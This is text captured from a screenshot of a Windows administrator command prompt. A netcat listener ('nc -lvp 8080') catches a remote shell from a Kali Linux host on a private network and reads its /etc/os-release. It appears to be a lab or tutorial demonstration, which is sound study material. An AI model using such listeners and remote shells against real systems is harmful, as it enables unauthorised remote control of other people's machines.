 管理员: 命令提示符 - nc  -lvp 8080
C:\>nc -lvp 8080
listening on [any] 8080 ...
192.168.1.147: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.147] 58730: NO_DATA
cat /etc/os-release
PRETTY_NAME="Kali GNU/Linux Rolling"
NAME="Kali GNU/Linux"
ID=kali
VERSION="2017.1"
VERSION_ID="2017.1"
ID_LIKE=debian
ANSI_COLOR="1;31"
HOME_URL="http://www.kali.org/"
SUPPORT_URL="http://forums.kali.org/"
BUG_REPORT_URL="http://bugs.kali.org/"